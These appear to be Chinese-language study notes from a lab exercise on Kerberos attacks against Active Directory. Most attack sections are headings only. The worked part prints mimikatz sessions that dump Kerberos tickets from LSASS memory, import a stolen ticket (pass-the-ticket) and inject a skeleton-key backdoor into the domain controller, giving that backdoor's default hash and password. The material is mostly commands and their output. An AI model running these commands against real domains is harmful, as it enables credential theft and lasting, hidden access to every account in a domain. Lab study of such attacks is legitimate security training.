:::info
- Kerbrute 枚举: 不需要域的访问权限
- PTT : 需要以用户身份访问域
- Kerberosating : 需要以任何用户身份访问
- AS-REP Roasting : 需要以任何`用户身份访问
- 金票: 需要域管理
- 银票: 需要服务哈希
- Skeleton Key : 需要域管理
:::
枚举
Rubeus
Kerberoasting
AS-REP Roasting
Mimikatz 票证

我们可以利用 Mimikatz 从 LSASS 内存中转储 TGT
:::color1
当我们使用 Mimikatz 从 LSASS 中转储 Kerberos 票证时,会给我们返回 .kirbi票证
:::
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ## > http://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http://pingcastle.com / http://mysmartlogon.com ***/mimikatz # privilege::debugPrivilege '20' OKmimikatz # sekurlsa::tickets /export # 输出凭证
上述命令执行后,我们可以在文件夹中发现
.kirbi文件
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>dirVolume in drive C has no label.Volume Serial Number is E203-08FFDirectory of C:\Users\Administrator\Downloads03/15/2023 11:49 PM <DIR> .03/15/2023 11:49 PM <DIR> ..05/25/2020 03:45 PM 1,263,880 mimikatz.exe05/25/2020 03:14 PM 212,480 Rubeus.exe03/15/2023 11:49 PM 1,755 [0;35009]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi03/15/2023 11:49 PM 1,587 [0;35474]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi03/15/2023 11:49 PM 1,595 [0;37a95]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi03/15/2023 11:49 PM 1,755 [0;3d9aa]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi03/15/2023 11:49 PM 1,755 [0;3da5f]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi03/15/2023 11:49 PM 1,711 [0;3e7]-0-0-40a50000.kirbi03/15/2023 11:49 PM 1,791 [0;3e7]-0-1-40a50000-CONTROLLER-1$@cifs-CONTROLLER-1.CONTROLLER.local.kirbi03/15/2023 11:49 PM 1,791 [0;3e7]-0-2-40a50000-CONTROLLER-1$@LDAP-CONTROLLER-1.CONTROLLER.local.kirbi03/15/2023 11:49 PM 1,721 [0;3e7]-0-3-40a50000-CONTROLLER-1$@LDAP-CONTROLLER-1.kirbi03/15/2023 11:49 PM 1,755 [0;3e7]-0-4-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi03/15/2023 11:49 PM 1,647 [0;3e7]-1-0-00a50000.kirbi03/15/2023 11:49 PM 1,587 [0;3e7]-2-0-60a10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi03/15/2023 11:49 PM 1,587 [0;3e7]-2-1-40e10000-CONTROLLER-1$@krbtgt-CONTROLLER.LOCAL.kirbi15 File(s) 1,498,397 bytes2 Dir(s) 50,932,228,096 bytes free
导入凭证
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ## > http://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http://pingcastle.com / http://mysmartlogon.com ***/mimikatz # kerberos::ptt [0;3e7]-0-1-40a50000-CONTROLLER-1$@cifs-CONTROLLER-1.CONTROLLER.local.kirbi* File: '[0;3e7]-0-1-40a50000-CONTROLLER-1$@cifs-CONTROLLER-1.CONTROLLER.local.kirbi': OK
导入后我们可以使用
klist进行验证
金票/银票攻击
Kerberos Backdoors w/ mimikatz
:::color1 Kerberos Backdoors 将自身植入域的内存中,允许使用自己的主密码访问任何计算机
Kerberos Backdoors 通过植入一个框架密钥来运行,该密钥通过利用 AS-REQ 验证加密时间戳的方式
mimikatz skeleton key 的默认哈希值为 60BA4FCADC466C7A033C178194C03DF6,它使密码 -“mimikatz”
:::
mimikatz skeleton key
skeleton key 的工作原理是滥用 AS-REQ 加密时间戳,如上所述,时间戳是使用用户 NT 哈希加密的。然后,域控制器尝试使用用户 NT 哈希解密此时间戳,一旦植入了主干密钥,域控制器就会尝试使用用户 NT 哈希和允许您访问域林的框架密钥 NT 哈希解密时间戳
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ## > http://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http://pingcastle.com / http://mysmartlogon.com ***/mimikatz # privilege::debugPrivilege '20' OKmimikatz # misc::skeleton # 注入 skeleton key[KDC] data[KDC] struct[KDC] keys patch OK[RC4] functions[RC4] init patch OK[RC4] decrypt patch OK
具体利用还不知道怎么使用,可以尝试看下面这篇文章

